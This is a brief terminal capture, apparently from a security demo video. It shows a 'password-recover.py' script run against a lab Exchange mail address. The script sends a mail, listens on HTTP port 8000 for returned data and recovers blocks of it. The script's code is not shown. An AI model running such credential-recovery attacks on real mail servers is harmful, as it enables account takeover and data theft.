 orange@ubuntu: ~
orange@ubuntu:~$ python password-recover.py orange@exchange.lab
[*] Sending mail...
[*] Listening on HTTP port 8000 to receive data
[-] ....................... Data received!
[*] Recovering blocks...